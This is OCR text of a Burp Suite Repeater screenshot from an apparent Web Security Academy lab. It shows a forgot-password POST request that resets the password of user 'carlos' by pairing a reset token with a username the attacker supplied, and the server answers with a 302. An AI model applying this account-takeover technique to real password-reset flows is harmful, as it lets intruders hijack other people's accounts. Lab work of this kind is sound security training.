 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel < > Follow redirection Target: https://0a5900a8031073d1802b3f0300b30092.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 POST /forgot-password?temp-forgot-password-token=S7dFW0Sstk1ckyaTfbK99WoF6r7cbCih HTTP/2
2 Host: 0a5900a8031073d1802b3f0300b30092.web-security-academy.net
3 Cookie: session=4kQtwErLQj0q9ZEwSnKkjz7gMfrBcIKP
4 Content-Length: 127
5 Cache-Control: max-age=0
6 Sec-Ch-Ua:
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: ""
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a5900a8031073d1802b3f0300b30092.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/115.0.5790.171 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0a5900a8031073d1802b3f0300b30092.web-security-academy.net/forgot-password?temp-forg
ot-password-token=S7dFW0Sstk1ckyaTfbK99WoF6r7cbCih
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21
22 temp-forgot-password-token=S7dFW0Sstk1ckyaTfbK99WoF6r7cbCih&username=carlos&new-password-1=
1q2w3e4r5t&new-password-2=1q2w3e4r5t
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 4
Request cookies 1
Request headers 22
Response headers 3